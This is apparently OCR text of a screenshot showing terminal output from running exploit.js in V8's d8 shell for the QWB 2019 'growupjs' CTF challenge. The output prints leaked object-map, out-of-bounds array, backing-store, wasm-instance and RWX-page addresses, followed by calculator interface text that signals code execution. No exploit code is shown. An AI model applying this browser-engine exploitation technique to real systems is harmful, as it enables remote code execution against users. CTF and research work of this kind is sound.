 griffin@griffin-pwntools:~/browser/poc/QWB_2019_growupjs$ ~/browser/v8/out.gn/x64.release/d8 ./exploit.js
[+] floatMap -> 0x000031945d382ed9
[+] objMap -> 0x000031945d382f79
[+] oobArrayAddr -> 0x00000252ed256849
[+] controllableObjIdx in oobArray -> 0x0000000000000028
[+] Backing_Store in oobArray -> 0x000000000000000e
[+] wasmInsAddr -> 0x000029a582f27c59
[+] rwxAddr -> 0x00000e98195a6000
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*- FontStruct
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =